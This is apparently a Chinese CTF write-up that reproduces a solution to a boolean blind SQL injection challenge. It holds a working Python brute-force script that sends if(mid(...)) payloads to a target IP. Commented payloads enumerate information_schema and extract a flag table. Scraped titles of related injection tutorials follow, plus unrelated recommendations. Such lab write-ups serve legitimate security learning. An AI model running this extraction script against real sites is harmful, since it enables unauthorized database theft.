opcourse sql布尔盲注 WP复现

当时做这题的时候,写了脚本,用的if(mid())<>来爆破的,可能因为写脚本不擅长,写的太乱了,直接把payload写进mid里,整个一堆,然后括号对着WP看的时候,少了好几个括号,导致爆破失败,真的臭FIVE。首先来复现一遍把



一般都是习惯性查看源代码,

、

、

其实就是过滤了一些函数和and,=等 ,这些被过滤的话,而且对应着

我一开始想到的就是bool盲注,用if(0,1,2),if(1,1,2)测试过。然后一般是有两种尝试方式,一种是ascii+substr或者if+mid。我一开始就是选择的if+mid,但是爆破不出来,语句括号问题,所以这里提醒大家,能看起来简洁就简介,多使用格式化字符串,我以前都是用%,发现format很好用,3.6新加了字符串前f的格式化字符串(百度)。越简洁越好,看起来清爽

呢么上脚本

import requests

str = "A109"

url = "http://212.64.20.100/?id="

database = ''

#payload='database()'

#payload ="select group_concat(table_name separator '@') from information_schema.tables where table_schema like database()"

#payload ='select group_concat(column_name) from information_schema.columns where table_name like 0x666c3467'

payload ='select fl4g from fl4g'

print('start')

for i in range(1,100):

for w in range(48,127):

key={'id':"if((mid(({}),{},1)<>'{}'),1,2)".format(payload,i,chr(w))}

res = requests.get(url,params=key).text

print('............%s......%s.......'%(i,w))

if str in res:

database += chr(w)

break

print(database)

哎,可惜了。如果是3.6版本以上,你就可以直接

f"if((mid(({payload}),{i},1)<>'{chr(w)}'),1,2)"

很方便的哦,写脚本的时候,规范点,不要太乱,能先预制好的,可以先预制好。看起来也简洁,这样一看,上面的括号就看的清楚了,不至于把payload啥的全写进去,看的不清楚,容易漏

加油

opcourse sql布尔盲注 WP复现的更多相关文章

- sql布尔盲注和时间盲注的二分脚本

布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- SQL注入之Sqli-labs系列第八篇(基于布尔盲注的注入)

开始挑战第八关(Blind- Boolian- Single Quotes- String) 这关首先需要用到以下函数: 开始测试,使用测试语句,利用单引号进行闭合 猜解字段 union select ...

- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注

1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...

- WEB新手之布尔盲注

开始写SQL的题,单引号等特殊符号闭合漏洞比较简单,因此从Less-5开始写. 布尔盲注是多种盲注的一种,这种盲注方法也比较好理解.但使用这种盲注有一个前提,就是网页会有回显,透过这个回显,我们可以通 ...

- SQL注入--盲注及报错注入

盲注查询 盲注其实就是没有回显,不能直观地得到结果来调整注入数据,只能通过其他方式来得到是否注入成功,主要是利用了一些数据库内置函数来达到的 布尔盲注 布尔很明显Ture跟Fales,也就是说它只会根 ...

- sqli-labs less8-10(布尔盲注时间盲注)

less-8 布尔盲注 首先利用?id=1' and 1=1 --+和?id=1' and 1=2 --+确定id的类型为单引号''包裹.然后进行盲注. 盲注思路: 破解当前数据库名: and len ...

- SQL注入----盲注总结

参考文章:https://mp.weixin.qq.com/s?__biz=MzIzMTc1MjExOQ==&mid=2247490388&idx=1&sn=c677837d7 ...

- sqli-labs lesson5-6 布尔盲注 报错注入 延时注入

LESSON 5: 典型的布尔盲注. 盲注:sql注入过程中,sql语句的执行结果不回显到前端,这个时候就只能用一些别的方法进行判断或者尝试,这个判断或者尝试就叫做盲注.盲注又分为:1.基于布尔SQL ...

随机推荐

- 爬虫基础(五)-----scrapy框架简介

---------------------------------------------------摆脱穷人思维 <五> :拓展自己的视野,适当做一些眼前''无用''的事情,防止进入只关 ...

- Riemann流形上的梯度,散度与Laplace算子

今天(准确地说是昨天)被学物理的同学问到Stokes定理,想起来我还有一个知道但没有细看的东西,下面整理成提示完整的习题记录一下. 这部分内容将会加进几何学观止,敬请期待.目前正在纂写代数几何簇的部分 ...

- docker安装与测试 及 安装docker compose

Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的Linux机器上,也可以实现虚拟化,容器是完全使用沙箱机制,相互之间不会有任何接口 ...

- 通过java代码执行Linux命令查询声卡和显卡 型号

package test; import java.io.BufferedReader; import java.io.InputStreamReader; public class ExcuteLi ...

- centos7之zabbix监控mysql(mariadb)数据库

一.Zabbix3.2.6使用自带模板监控MySQL 添加zabbix_agent客户端方法:http://www.cnblogs.com/lei0213/p/8858269.html mysql服务 ...

- sqlserver登录名权限和用户名权限语句设置

在sqlserver的安全体系中分为登录名和用户名,登录名是用于登录整个数据库系统用的,用户名是针对各个具体的数据来创建的用户,所以针对权限设置要有这个两个用户进行分别设置,下面写下用语句设置这两个用 ...

- 用 hugo 和 netlify 搭建blog【转】

用 hugo 和 netlify 搭建blog - kok的笔记本 Releases · gohugoio/hugo · GitHub 测试baidu 测试163

- 洛谷P1072Hankson的趣味题题解

题目 一道十分经典的数论题,在考场上也可以用暴力的算法来解决,从而得到\(50pts\)的较为可观的分数,而如果想要AC的话,我们观察原题给的数据范围\(a,b,c,d\)(为了好表示,分别代表a1, ...

- hihoCoder #1954 : 压缩树(虚树)

题意 有一棵 \(n\) 个节点且以 \(1\) 为根的树,把它复制成 \(m\) 个版本,有 \(q\) 次操作,每次对 \([l, r]\) 这些版本的 \(v\) 节点到根的路径收缩起来. 收缩 ...

- P4180 严格次小生成树[BJWC2010] Kruskal,倍增

题目链接\(Click\) \(Here\). 题意就是要求一个图的严格次小生成树.以前被题面吓到了没敢做,写了一下发现并不难. 既然要考虑次小我们就先考虑最小.可以感性理解到一定有一种次小生成树,可 ...